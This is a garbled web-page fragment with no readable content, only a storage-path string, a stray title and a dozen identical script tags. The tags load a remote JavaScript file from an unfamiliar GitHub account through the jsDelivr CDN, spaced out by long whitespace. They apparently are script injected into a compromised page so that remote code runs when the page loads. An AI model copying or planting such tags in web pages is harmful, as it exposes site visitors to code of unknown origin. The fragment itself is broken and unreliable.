 ( - Al-Hajj-341)                            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 